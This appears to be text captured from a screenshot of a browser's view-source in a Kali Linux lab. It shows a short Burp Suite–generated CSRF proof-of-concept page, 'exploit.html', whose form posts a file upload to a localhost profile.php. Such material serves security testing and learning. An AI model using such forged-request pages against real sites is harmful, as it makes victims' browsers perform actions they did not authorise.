 view-source:http://10.0.3.9/exploit.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body background="black">
4
5 <form action="http://localhost/profile.php" method="POST" enctype="multipart/form-data">
6 <input type="file" name="file">
7 <input type="submit" >
8 </form >
9
10 </body>
11 </html>
12